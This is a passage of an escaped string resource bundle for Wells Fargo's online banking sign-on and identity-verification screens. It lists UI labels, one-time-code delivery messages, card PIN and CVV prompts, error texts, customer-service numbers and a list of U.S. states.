Code\x22,\x22core.interdiction.button.label.submit\x22:\x22Submit\x22,\x22core.interdiction.label.email.youAgree\x22:\x22you agree that we may send the code to the email address you provided\x22,\x22core.interdiction.help.receiveCode\x22:\x22<p>You may not receive your code immediately. Please allow a few minutes for delivery. Once you receive your code, please enter it immediately.<\/p><p>If you did not receive your code, please verify that: <\/p>\x22,\x22core.interdiction.help.codeNotReceived\x22:\x22If you did not receive your code, or if the code you received has expired, you can \x22,\x22core.interdiction.help.requestNewCode\x22:\x22request a new code.\x22,\x22core.interdiction.help.requestByEmail\x22:\x22<p>If you requested that we send your code by email, please be sure to check your spam or junk folder.<\/p><p>If you did not receive your code, please verify that:<ul><li>You requested that we send an email to {emailAddress}.<\/li><\/ul>\x22,\x22core.interdiction.help.requestByText\x22:\x22<ol><li>You requested a text message to {phDisplayNumber}.<\/li><li>Your phone is on, has coverage, and is ready to receive text messages.<\/li><\/ol>\x22,\x22core.interdiction.help.requestByPhone\x22:\x22<ol><li>You requested a phone call to {phDisplayNumber}.<\/li><li>Your phone is on, has coverage, and is ready to receive text messages.<\/li><\/ol>\x22,\x22core.interdiction.info.push\x22:\x22To receive push notifications on your mobile device, the Wells Fargo mobile app on your phone or tablet must be set to allow notifications.\x22,\x22core.interdiction.textMessage\x22:\x22Text message\x22,\x22core.interdiction.phoneCall\x22:\x22Phone call\x22,\x22core.interdiction.email\x22:\x22Email\x22,\x22core.interdiction.push\x22:\x22Device alert (push a notification)\x22,\x22core.interdiction.select.push\x22:\x22Mobile\/tablet notifications\x22,\x22core.interdiction.ocs.accessCodeHelp\x22:\x22<ol><li>You requested a code from customer service. If you have not received a code, please call 1\-866\-609\-3037 for assistance.<\/li><\/ol>\x22,\x22core.interdiction.submitCode\x22:\x22Submit Code\x22,\x22core.interdiction.otp.error.requiredLength\x22:\x22Six digits required\x22,\x22core.interdiction.auth.expiryDate.supportingText\x22:\x22MM\/YY\x22,\x22core.interdiction.auth.label.phoneType.HOME\x22:\x22Home<span style=\\\x22display:none\\\x22>:<\/span>\x22,\x22core.interdiction.auth.label.phoneType.WORK\x22:\x22Work<span style=\\\x22display:none\\\x22>:<\/span>\x22,\x22core.interdiction.auth.label.phoneType.MOBILE\x22:\x22Mobile<span style=\\\x22display:none\\\x22>:<\/span>\x22,\x22core.interdiction.auth.label.phoneType.OTHER\x22:\x22Other<span style=\\\x22display:none\\\x22>:<\/span>\x22,\x22core.interdiction.auth.title.landing\x22:\x22For your security, let\x27s make sure it\x27s you\x22,\x22core.interdiction.auth.title.availableOptions\x22:\x22Available options\x22,\x22core.interdiction.auth.advancedAccessIntroduction.forYourSecurity\x22:\x22Help us confirm your \x22,\x22core.interdiction.auth.advancedAccessIntroduction.identityVerification\x22:\x22identity\x22,\x22core.interdiction.auth.advancedAccessIntroduction.below\x22:\x22 by choosing the option that works best for you.\x22,\x22core.interdiction.auth.advancedAccessIntroduction.verbalOTP\x22:\x22For your security, let\x27s verify who you are by calling us for a verification code.\x22,\x22core.interdiction.auth.advancedAccessAdditionalInstructions\x22:\x22<p>Recent updates to your contact information may not be immediately available for selection.<\/p><p>Please select a verification method.<\/p>\x22,\x22core.interdiction.auth.fobViewBean.label\x22:\x22Enter code from my RSA SecurID<sup>\x26reg;<\/sup>\x22,\x22core.interdiction.auth.ocsOTPViewBean.label\x22:\x22Call <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> for a code\x22,\x22core.interdiction.auth.pushOTPViewBean.label\x22:\x22Send me a push notification\x22,\x22core.interdiction.auth.emailOTPViewBean.label\x22:\x22Send me an email\x22,\x22core.interdiction.auth.callOTPViewBean.label\x22:\x22Call me with a code\x22,\x22core.interdiction.auth.textOTPViewBean.label\x22:\x22Text me a code\x22,\x22core.interdiction.auth.cvvViewBean.label\x22:\x22Enter my credit card information\x22,\x22core.interdiction.auth.pinViewBean.label\x22:\x22Enter my debit or ATM card PIN\x22,\x22core.interdiction.auth.pinCvvViewBean.label\x22:\x22Debit card PIN and CVV\x22,\x22core.interdiction.auth.help.receiveCode\x22:\x22<p>You may not receive your code immediately. Please allow a few minutes for delivery.<\/p><p>If you didn\x27t receive your code, please verify:<\/p>\x22,\x22core.interdiction.auth.help.requestByPhone\x22:\x22Your phone is on, has coverage based on your current location, and is ready to receive messages.\x22,\x22core.interdiction.auth.help.requestByPush\x22:\x22You have your device set to receive push notifications.\x22,\x22core.interdiction.auth.help.requestByEmail\x22:\x22You\x27ve checked your spam or junk folder for the email you requested.\x22,\x22core.interdiction.auth.help.verifiedContactInfo\x22:\x22You\x27ve verified that your contact information is correct.\x22,\x22core.interdiction.auth.help.codeNotReceived\x22:\x22If you didn\x27t receive your code or if the code you received has expired, you can \x22,\x22core.interdiction.auth.help.requestNewCode\x22:\x22request a new code\x22,\x22core.interdiction.auth.help.newCode\x22:\x22Get a new code\x22,\x22core.interdiction.auth.label.authCodeSentByPhone\x22:\x22Your code was sent to {phDisplayNumber} by phone call. \x22,\x22core.interdiction.auth.label.authCodeSentByText\x22:\x22Your code was sent to {phDisplayNumber} by text message. \x22,\x22core.interdiction.auth.label.authCodeSentByEmail\x22:\x22Your code was sent to {emailAddress} by email. Enter your code as soon as you receive it.\x22,\x22core.interdiction.auth.label.authCodeSentByPush\x22:\x22Your code was sent to your mobile device or tablet by push notification. Enter your code as soon as you receive it.\x22,\x22core.interdiction.auth.label.authCodeResent\x22:\x22We\x27ve sent you a new code.\x22,\x22core.interdiction.auth.label.authCodeResentByPhone\x22:\x22We\x27ve sent a new code to {phDisplayNumber} by phone call. Enter your code as soon as you receive it.\x22,\x22core.interdiction.auth.label.authCodeResentByText\x22:\x22We\x27ve sent a new code to {phDisplayNumber} by text message. Enter your code as soon as you receive it.\x22,\x22core.interdiction.auth.label.authCodeResentByEmail\x22:\x22We\x27ve sent a new code to {emailAddress} by email. Enter your code as soon as you receive it.\x22,\x22core.interdiction.auth.label.authCodeResentByPush\x22:\x22We\x27ve sent a new code to your mobile device or tablet by push notification. Enter your code as soon as you receive it.\x22,\x22core.interdiction.auth.messageDelivery.title\x22:\x22Message delivery agreement\x22,\x22core.interdiction.auth.pushDelivery.title\x22:\x22Push notice and delivery agreement\x22,\x22core.interdiction.auth.messageDelivery.consentIntro.single\x22:\x22Your code will be sent to {displayContent}.\x22,\x22core.interdiction.auth.messageDelivery.consentIntro\x22:\x22Your code will be sent to {displayContent} or you can \x22,\x22core.interdiction.auth.messageDelivery.consentIntro.chooseAnother.email\x22:\x22Choose Another Email\x22,\x22core.interdiction.auth.messageDelivery.consentIntro.chooseAnother.number\x22:\x22Choose Another Number\x22,\x22core.interdiction.auth.messageDelivery.disclosure\x22:\x22By selecting <strong>Continue<\/strong>, you agree <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> may deliver a one\-time verification code to you using the delivery method above.\x22,\x22core.interdiction.auth.messageDelivery.consent.call\x22:\x22You also agree <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> may send the code using an autodialer or artificial or prerecorded voice message to the phone number displayed.\x22,\x22core.interdiction.auth.messageDelivery.consent\x22:\x22Availability may be affected by your mobile carrier\x27s coverage area. Your mobile carrier\x27s message and data rates may apply.\x22,\x22core.interdiction.auth.ocsEnabled.header\x22:\x22Call Us for a Code\x22,\x22core.interdiction.auth.ocsDisabled.header\x22:\x22Call Us for Assistance\x22,\x22core.interdiction.auth.label.code\x22:\x22Code\x22,\x22core.interdiction.auth.title.enterCode\x22:\x22Enter code\x22,\x22core.interdiction.auth.placeholder.enterCode\x22:\x22Enter code\x22,\x22core.interdiction.auth.selectNumberIntro.call\x22:\x22<p>We\x27ll call you with a code.<\/p><p>By continuing, you agree that we can send you the code using the number you select.<\/p><p>You also agree to receive the code via an autodialer or prerecorded message<\/p><p>Availability may be affected by your mobile carrier\x27s coverage area. Your mobile carrier\x27s message and data rates may apply.<\/p>\x22,\x22core.interdiction.auth.selectNumberIntro.text\x22:\x22<p>We\x27ll text you with a code.<\/p><p>By continuing, you agree that we can send you the code using the number you select.<\/p><p>Availability may be affected by your mobile carrier\x27s coverage area. Your mobile carrier\x27s message and data rates may apply.<\/p>\x22,\x22core.interdiction.auth.selectEmailIntro\x22:\x22Help us confirm it\x27s you by selecting an email address for receiving your code.\x22,\x22core.interdiction.auth.header.selectNumber.call\x22:\x22Call me with a code\x22,\x22core.interdiction.auth.header.selectNumber.text\x22:\x22Text me a code\x22,\x22core.interdiction.auth.header.selectEmail\x22:\x22Email\x22,\x22core.interdiction.auth.body.selectOne\x22:\x22Select one\x22,\x22core.interdiction.auth.label.fobCodeEntry.hidden\x22:\x22<span class=\\\x22visuallyHidden\\\x22>Enter code from your RSA SecurID\x26reg; device.Footnote 1.<\/span>\x22,\x22core.interdiction.auth.label.fobCodeEntry\x22:\x22<span aria\-hidden=\\\x22true\\\x22>Enter code from your RSA SecurID<sup>\x26reg; 1<\/sup> device.<\/span>\x22,\x22core.interdiction.auth.label.secureID.hidden\x22:\x22<span class=\\\x22visuallyHidden\\\x22>Footnote 1. SecurID\x26reg; is a registered trademark of RSA Security, Inc.<\/span>\x22,\x22core.interdiction.auth.label.secureID\x22:\x22<div aria\-hidden=\\\x22true\\\x22><sup>1<\/sup> SecurID<sup>\x26reg;<\/sup> is a registered trademark of RSA Security, Inc.<\/div>\x22,\x22core.interdiction.auth.button.label.tryAnotherMethod\x22:\x22Try another method\x22,\x22core.interdiction.auth.button.label.sendCode\x22:\x22Send Code\x22,\x22core.interdiction.auth.title.identityVerification\x22:\x22Identity Verification\x22,\x22core.interdiction.auth.findCVV\x22:\x22Find your security code\x22,\x22core.interdiction.auth.title.findCVV\x22:\x22Find the security code on your card\x22,\x22core.interdiction.auth.title.creditCard\x22:\x22Credit card\x22,\x22core.interdiction.auth.label.creditCardNumber\x22:\x22Credit card number\x22,\x22core.interdiction.auth.label.expirationDate\x22:\x22Expiration date\x22,\x22core.interdiction.auth.label.securityCode\x22:\x22Security code\x22,\x22core.interdiction.auth.title.debitATMCard\x22:\x22Debit or ATM card PIN\x22,\x22core.interdiction.auth.subtitle.debitATMCard\x22:\x22Help us confirm it\x27s you by entering the PIN from any of your <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> debit or ATM cards. We can\x27t accept credit card PINs.\x22,\x22core.interdiction.auth.subtitle.pinCvv\x22:\x22Enter your <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> debit card PIN and CVV.\x22,\x22core.interdiction.auth.label.PIN\x22:\x22Debit or ATM card PIN\x22,\x22core.interdiction.auth.label.debitPIN\x22:\x22PIN\x22,\x22core.interdiction.auth.label.debitCVV\x22:\x22CVV\x22,\x22core.interdiction.auth.placeholder.enterPIN\x22:\x22Enter PIN\x22,\x22core.interdiction.auth.pinHelp.header\x22:\x22I don\x27t know my PIN\x22,\x22core.interdiction.auth.pinHelp.content\x22:\x22If you can\x27t remember your PIN, try a different option to let us know it\x27s you.\x22,\x22core.interdiction.auth.cvvHelp.header\x22:\x22Where\x27s my CVV?\x22,\x22core.interdiction.auth.cvvHelp.content\x22:\x22<p>Your 3\-digit CVV is found on the back of your card.<\/p><p>If your card doesn\x27t have one, try a different option to let us know it\x27s you.<\/p>\x22,\x22core.interdiction.auth.cvvHelp.image.altText\x22:\x22debit card security code\x22,\x22core.interdiction.auth.label.authCodeSentByOCS\x22:\x22Our Customer Service team has provided your code to you. Enter your code as soon as you receive it.\x22,\x22core.interdiction.auth.numbersUnavailable.title\x22:\x22Why Phone Numbers are Unavailable\x22,\x22core.interdiction.auth.pushNotificationMessage\x22:\x22To receive your push notification, check your mobile device settings to ensure that you\x27re allowing notifications from <i><span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span><\/i>.\x22,\x22core.interdiction.auth.enterCreditCardInformation\x22:\x22Help us confirm it\x27s you by entering the following information from any of your <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> credit cards.\x22,\x22core.interdiction.auth.findCVVContent1\x22:\x22<h3>Cards with <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>MasterCard<\/span> or <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Visa<\/span> logo<\/h3><p>Look for a 3\-digit security code on the back of the card.<\/p>\x22,\x22core.interdiction.auth.findCVVContent2\x22:\x22<h3><span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>American Express<\/span><\/h3><p>Look on the front for the 4\-digit security code.<\/p>\x22,\x22core.interdiction.auth.findCVVContent3\x22:\x22<p><span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>American Express<\/span> is a federally registered service mark of <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>American Express<\/span>. The card is issued by <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo Bank, N.A.<\/span> pursuant to a license from <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>American Express<\/span>.<\/p>\x22,\x22core.interdiction.auth.title.AA_AUTH_LOCKED\x22:\x22Contact Us for Assistance\x22,\x22core.interdiction.auth.title.accessIsBlocked\x22:\x22Access is Blocked\x22,\x22core.interdiction.auth.title.contactUsForAssistance\x22:\x22Contact Us for Assistance\x22,\x22core.interdiction.auth.title.contactUsForAccess\x22:\x22Contact Us for Access\x22,\x22core.interdiction.auth.title.systemIsUnavailable\x22:\x22System is Unavailable\x22,\x22core.interdiction.auth.AA_OTP_CODE_DELIVERY_ERROR.SMS\x22:\x22We\x27re unable to deliver your Advanced Access code by text. Please confirm the number and try again or select <strong>Try another method<\/strong>.\x22,\x22core.interdiction.auth.AA_OTP_CODE_DELIVERY_ERROR.VRU\x22:\x22We\x27re unable to deliver your Advanced Access code by phone. Please confirm the number and try again or select <strong>Try another method<\/strong>.\x22,\x22core.interdiction.auth.AA_OTP_CODE_DELIVERY_ERROR.EMAIL\x22:\x22We\x27re unable to deliver your Advanced Access code by email. Please confirm your email address is correct and try again or select <strong>Try another method<\/strong>.\x22,\x22core.interdiction.auth.AA_OTP_CODE_DELIVERY_ERROR.PUSH\x22:\x22We\x27re having trouble confirming your identity with push notifications. You can select another method or check back later.\x22,\x22core.interdiction.auth.AA_AUTH_LOCKED\x22:\x22We can\x27t complete your online request right now, but we may be able to verify your identity by phone at {csNumber}. If you\x27re a guest user, please have your administrator call us.\x22,\x22core.interdiction.auth.AUTH_DISABLED\x22:\x22We can\x27t complete your online request right now, but we may be able to verify your identity by phone at {csNumber}. If you\x27re a guest user, please have your administrator call us.\x22,\x22core.interdiction.auth.AA_VERIFY_LOCKED\x22:\x22We can\x27t complete your online request right now, but we may be able to verify your identity by phone at {csNumber}. If you\x27re a guest user, please have your administrator call us.\x22,\x22core.interdiction.auth.INVALID_DATA\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22core.interdiction.auth.SYSTEM\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22core.interdiction.auth.SYSTEM_DOWN\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22core.interdiction.auth.SYSTEM_ERROR\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22core.interdiction.auth.AUTH_FAILED\x22:\x22The code you\x27ve entered isn\x27t correct. Please wait for your RSA SecurID<sup>\x26reg;<\/sup> device to show a new 6\-digit code and try again.\x22,\x22core.interdiction.auth.AUTH_SYSTEM_DOWN\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22core.interdiction.auth.VALIDATION_FAILURE\x22:\x22Your code is invalid. Please try again.\x22,\x22core.interdiction.auth.EXPIRED\x22:\x22Your code is invalid. Please try again.\x22,\x22core.interdiction.auth.FAILED\x22:\x22Your code is invalid. Please try again.\x22,\x22core.interdiction.auth.NOT_FOUND\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.NOT_AUTHORIZED\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.LIMIT_REACHED\x22:\x22We\x27re unable to process your request online. Please call us at 1\-800\-956\-4442 for help.\x22,\x22core.interdiction.auth.VALIDATION_FAILED_OR_EXPIRED\x22:\x22Validation Failed Or Expired\x22,\x22core.interdiction.auth.NO_MATCH\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.INPUT_VALIDATION\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.ACCOUNT_BLOCKED\x22:\x22We\x27re unable to process your request online. Please call us at 1\-800\-956\-4442 for help.\x22,\x22core.interdiction.auth.BLOCK\x22:\x22We\x27re unable to process your request online. Please call us at 1\-866\-609\-3037 for help.\x22,\x22core.interdiction.auth.BLOCKED\x22:\x22We\x27re unable to process your request online. Please call us at {csNumber} for help.\x22,\x22core.interdiction.auth.CVC_MAX_VIOLATION\x22:\x22We\x27re unable to process your request online. Please call us at 1\-800\-956\-4442 for help.\x22,\x22core.interdiction.auth.INVALID_DATA_CVV\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.INVALID_DATA_PIN\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.CVC_NOT_MATCHED\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.INPUT_VALIDATION_CC_NUMBER_NOT_PROVIDED\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.INPUT_VALIDATION_CC_AMEX_CSC_NOT_PROVIDED\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.INPUT_VALIDATION_EXPIRATION_DATE_NOT_PROVIDED\x22:\x22We\x27re unable to verify your entry. Please try again.\x22,\x22core.interdiction.auth.PII_LOCKED\x22:\x22We\x27ve temporarily suspended your online access. Please call the customer service number on the original email you received and verify your information with the agent. After 24 hours, you\x27ll be able to log on again.\x22,\x22core.interdiction.auth.title.piiLocked\x22:\x22Access Suspended\x22,\x22core.interdiction.auth.piiIntroduction\x22:\x22For your security, we need a bit more information.\x22,\x22core.interdiction.auth.piiViewBean.label\x22:\x22Confirm my personal information\x22,\x22core.interdiction.auth.title.pii\x22:\x22Tell Us About Yourself\x22,\x22core.interdiction.auth.subject.pii\x22:\x22We\x27ll need some basic information to make sure it\x27s you.\x22,\x22core.interdiction.auth.label.ssn\x22:\x22Last 4 digits of your SSN or ITIN\x22,\x22core.interdiction.auth.supportingtext.ssn\x22:\x22<abbr title=\\\x22Social Security number\\\x22>SSN<\/abbr> or <abbr title=\\\x22Individual Taxpayer Identification Number\\\x22>ITIN<\/abbr>\x22,\x22core.interdiction.auth.label.lastName\x22:\x22Last name\x22,\x22core.interdiction.auth.label.dob\x22:\x22Date of birth\x22,\x22core.interdiction.auth.unavailable.numbers.heading\x22:\x22Unavailable numbers\x22,\x22core.interdiction.auth.unavailable.numbers.message\x22:\x22These numbers aren\x27t available to receive a code until they\x27re verified.\x22,\x22core.interdiction.auth.exit\x22:\x22Exit\x22,\x22core.interdiction.auth.button.label.addMobileNumber\x22:\x22Use a different mobile number\x22,\x22core.interdiction.auth.addMobileNumber.disclosure\x22:\x22<strong>By selecting Continue<\/strong>, you agree that <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo Bank, N.A.<\/span> may text you at the phone number provided. You understand and agree that we may get information from your mobile carrier to verify your identity.\x22,\x22core.interdiction.auth.label.newNumber\x22:\x22New number\x22,\x22core.interdiction.auth.label.confirmNewNumber\x22:\x22Confirm new number\x22,\x22core.interdiction.auth.button.label.importantInformation\x22:\x22Important information\x22,\x22core.interdiction.auth.title.addPhone\x22:\x22Tell us your new number\x22,\x22core.interdiction.auth.button.label.enterMobileNumber\x22:\x22Enter mobile number\x22,\x22core.interdiction.auth.title.MOBILE_NOT_AUTHORIZED\x22:\x22Let\x27s try something different\x22,\x22core.interdiction.auth.MOBILE_INPUT_VALIDATION\x22:\x22Please enter a valid U.S. phone number.\x22,\x22core.interdiction.auth.MOBILE_NO_MATCH\x22:\x22Your numbers must match.\x22,\x22core.interdiction.auth.MOBILE_MAX_VIOLATION\x22:\x22We\x27re not able to verify that number. Let\x27s try another way.\x22,\x22core.interdiction.auth.mobileVerifyIntro\x22:\x22<p>We sent a notification to your phone or tablet with the <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo Mobile\x26reg;<\/span> app.<\/p><p>Didn\x27t get it?<\/p> \x22,\x22core.interdiction.auth.softBlock.giveUsACall\x22:\x22Give us a call\x22,\x22core.interdiction.auth.softBlock.needMoreInfo\x22:\x22We need more info to make sure it\x27s you. Have your account number handy when you call.\x22,\x22core.interdiction.auth.softBlock.callNumber\x22:\x22Call 1\-800\-956\-4442\x22,\x22core.interdiction.auth.softBlock.callUs\x22:\x22Call us\x22,\x22core.interdiction.auth.softBlock.internationalCalls\x22:\x22Outside the U.S.? Call us toll\-free using our <a data\-url=\x27https:\/\/www.wellsfargo.com\/help\/international\-access\-codes\x27 data\-external\-navigation data\-display\-type=\x27browser\x27 role=\x27link\x27 data\-force\-window=\x27true\x27 data\-desktop\-link tabindex=\x270\x27>international access codes<\/a>.\x22,\x22core.interdiction.auth.softBlock.guestUser\x22:\x22Guest user? Ask your administrator to call us.\x22,\x22core.states.AL\x22:\x22Alabama\x22,\x22core.states.AK\x22:\x22Alaska\x22,\x22core.states.AZ\x22:\x22Arizona\x22,\x22core.states.AR\x22:\x22Arkansas\x22,\x22core.states.AA\x22:\x22Armed Forces \- AA\x22,\x22core.states.AE\x22:\x22Armed Forces \- AE\x22,\x22core.states.AP\x22:\x22Armed Forces \- AP\x22,\x22core.states.CA\x22:\x22California\x22,\x22core.states.CO\x22:\x22Colorado\x22,\x22core.states.CT\x22:\x22Connecticut\x22,\x22core.states.DE\x22:\x22Delaware\x22,\x22core.states.DC\x22:\x22District of Columbia\x22,\x22core.states.FL\x22:\x22Florida\x22,\x22core.states.GA\x22:\x22Georgia\x22,\x22core.states.GU\x22:\x22Guam\x22,\x22core.states.HI\x22:\x22Hawaii\x22,\x22core.states.ID\x22:\x22Idaho\x22,\x22core.states.IL\x22:\x22Illinois\x22,\x22core.states.IN\x22:\x22Indiana\x22,\x22core.states.IA\x22:\x22Iowa\x22,\x22core.states.KS\x22:\x22Kansas\x22,\x22core.states.KY\x22:\x22Kentucky\x22,\x22core.states.LA\x22:\x22Louisiana\x22,\x22core.states.ME\x22:\x22Maine\x22,\x22core.states.MD\x22:\x22Maryland\x22,\x22core.states.MA\x22:\x22Massachusetts\x22,\x22core.states.MI\x22:\x22Michigan\x22,\x22core.states.MN\x22:\x22Minnesota\x22,\x22core.states.MS\x22:\x22Mississippi\x22,\x22core.states.MO\x22:\x22Missouri\x22,\x22core.states.MT\x22:\x22Montana\x22,\x22core.states.NE\x22:\x22Nebraska\x22,\x22core.states.NV\x22:\x22Nevada\x22,\x22core.states.NH\x22:\x22New Hampshire\x22,\x22core.states.NJ\x22:\x22New Jersey\x22,\x22core.states.NM\x22:\x22New Mexico\x22,\x22core.states.NY\x22:\x22New York\x22,\x22core.states.NC\x22:\x22North Carolina\x22,\x22core.states.ND\x22:\x22North Dakota\x22,\x22core.states.OH\x22:\x22Ohio\x22,\x22core.states.OK\x22:\x22Oklahoma\x22,\x22core.states.OR\x22:\x22Oregon\x22,\x22core.states.PA\x22:\x22Pennsylvania\x22,\x22core.states.PR\x22:\x22Puerto Rico\x22,\x22core.states.RI\x22:\x22Rhode Island\x22,\x22core.states.SC\x22:\x22South Carolina\x22,\x22core.states.SD\x22:\x22South Dakota\x22,\x22core.states.TN\x22:\x22Tennessee\x22,\x22core.states.TX\x22:\x22Texas\x22,\x22core.states.UT\x22:\x22Utah\x22,\x22core.states.VT\x22:\x22Vermont\x22,\x22core.states.VI\x22:\x22Virgin Islands\x22,\x22core.states.VA\x22:\x22Virginia\x22,\x22core.states.WA\x22:\x22Washington\x22,\x22core.states.WV\x22:\x22West Virginia\x22,\x22core.states.WI\x22:\x22Wisconsin\x22,\x22global.last.logon\x22:\x22<span>Your last sign on was<\/span><span>{logonMonth} {logonDate}, {logonYear} at<\/span><span>{logonTime} {logonTimezone}<\/span>\x22,\x22global.rights.reserved\x22:\x22All rights reserved\x22,\x22global.loading\x22:\x22Loading\x22,\x22global.profile.menu\x22:\x22Profile Menu\x22,\x22global.service.unavailable\x22:\x22The service you requested is temporarily unavailable. Please try again later.\x22,\x22global.system.unavailable.heading\x22:\x22System Unavailable\x22,\x22global.information\x22:\x22Information\x22,\x22global.module.error\x22:\x22There was a problem on our end. Please try again a little later.\x22,\x22global.welcome\x22:\x22Welcome\x22,\x22global.skip.to.navigation\x22:\x22Skip to bottom bar\x22,\x22global.registered.sign\x22:\x22registered sign\x22,\x22brokerage.dialog\x22:\x22Investment and insurance products are not insured by the <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>FDIC<\/span>, are not deposits, and may lose value.\x22,\x22globalSearch.results.header\x22:\x22Search Results\x22,\x22globalSearch.results.searchPrefix\x22:\x22If you didn\x27t find what you\x27re looking for, try the\x22,\x22globalSearch.results.searchLink\x22:\x22 search results from our public website. \x22,\x22globalSearch.results.searchSuffix\x22:\x22Note: you will be leaving your secure banking session.\x22,\x22globalSearch.results.noResultsSearchPrefix\x22:\x22You may find what you\x27re looking for in the\x22,\x22globalSearch.results.noResults\x22:\x22We didn\x27t find any results for <strong>{lastSearchedValue}<\/strong>.\x22,\x22globalSearch.results.tips.header\x22:\x22Try using these search tips:\x22,\x22globalSearch.results.tip1\x22:\x22Check for incorrect spelling\x22,\x22globalSearch.results.tip2\x22:\x22Use different keywords\x22,\x22globalSearch.results.tip3\x22:\x22Ask a question, such as \\\x22How can I transfer money to another account?\\\x22 or \\\x22How do I reorder checks?\\\x22\x22,\x22globalSearch.results.spellings.include\x22:\x22Did you mean \x22,\x22globalSearch.results.spellings.show\x22:\x22Show results for \x22,\x22globalSearch.suggestions\x22:\x22suggestions\x22,\x22globalSearch.search\x22:\x22Search\x22,\x22globalSearch.opensDialog\x22:\x22Search \- Opens a dialog.\x22,\x22globalSearch.closeSearchDialog\x22:\x22Close search dialog\x22,\x22globalSearch.input\x22:\x22Enter search term then use up and down arrows to browse suggestions.\x22,\x22globalSearch.beginsDialog\x22:\x22Begins dialog\x22,\x22globalSearch.endsDialog\x22:\x22Ends dialog\x22,\x22globalSearch.system.unavailable\x22:\x22External system temporarily not available. Please try again later.\x22,\x22stickyfooter.home\x22:\x22Accounts\x22,\x22stickyfooter.transfer\x22:\x22Transfer\x22,\x22stickyfooter.zelle\x22:\x22Zelle\x22,\x22stickyfooter.deposits\x22:\x22Deposits\x22,\x22stickyfooter.more\x22:\x22More\x22,\x22stickyfooter.nav.label\x22:\x22bottom bar\x22,\x22stickyfooter.link.selected\x22:\x22Selected\x22,\x22stickyfooter.link.of\x22:\x22of\x22,\x22stickyfooter.labelSuffix.new\x22:\x22(NEW)\x22,\x22discrete.uci.wfzipcode.error1\x22:\x22Please enter ZIP code.\x22,\x22discrete.uci.wfzipcode.error2\x22:\x22Enter at least 5 characters for ZIP code.\x22,\x22discrete.m2.error.accountaccessmanager.specialchars\x22:\x22Please enter only letters, numbers, and spaces in {fieldName}.\x22,\x22discrete.m2.error.addcardholder.specialchars\x22:\x22Please enter only letters, dashes, periods, and apostrophes in {fieldName}.\x22,\x22discrete.uci.error.pattern\x22:\x22Please enter only letters, digits, spaces, hyphens, and periods {fieldName}.\x22,\x22discrete.m2.error.addcardholder2.specialchars\x22:\x22Please enter only letters or spaces in {fieldName}.\x22,\x22discrete.m2.city.specialchars\x22:\x22Please enter only letters or spaces in {fieldName}.\x22,\x22loginApp.login.salutationMorningTitle\x22:\x22Good morning\x22,\x22loginApp.login.salutationAfternoonTitle\x22:\x22Good afternoon\x22,\x22loginApp.login.salutationEveningTitle\x22:\x22Good evening\x22,\x22loginApp.login.label.Username\x22:\x22Username\x22,\x22loginApp.login.button.signOn\x22:\x22Sign on\x22,\x22loginApp.login.checkboxLabel.saveUsername\x22:\x22Save username\x22,\x22loginApp.login.inputLabel.password\x22:\x22Password\x22,\x22loginApp.login.inputLabel.username\x22:\x22Username\x22,\x22loginApp.login.label.needHelp\x22:\x22Need help?\x22,\x22loginApp.login.label.createANewPassword\x22:\x22Create a new password\x22,\x22loginApp.login.label.findYourUsername\x22:\x22find your username\x22,\x22loginApp.login.label.or\x22:\x22or\x22,\x22loginApp.login.pageTitle\x22:\x22Sign On to View Your Personal Accounts | Wells Fargo\x22,\x22loginApp.login.label.forgotUsernamePassword\x22:\x22Forgot username or password?\x22,\x22loginApp.login.error.usernameMinValidation\x22:\x22That username is too short.\x22,\x22loginApp.login.error.capslockOn\x22:\x22Your caps lock is on.\x22,\x22loginApp.login.error.passwordMinValidation\x22:\x22That password is too short.\x22,\x22loginApp.login.error.usernameClear\x22:\x22Enter your username manually.\x22,\x22loginApp.login.error.passwordManager\x22:\x22Your password manager saved asterisks as part of your username. Please manually enter your full username and resave it in your password manager.\x22,\x22loginApp.login.browserWarning.title\x22:\x22Upgrade your browser\x22,\x22loginApp.login.browserWarning.subTitle\x22:\x22Visit our supported browser page and choose a different browser to access your accounts.\x22,\x22loginApp.login.browserWarning.content\x22:\x22<p>We noticed you\x27re using a browser that we won\x27t be supporting after September 11, 2024.<\/p><p>When you <strong>Continue<\/strong> to your online accounts you acknowledge 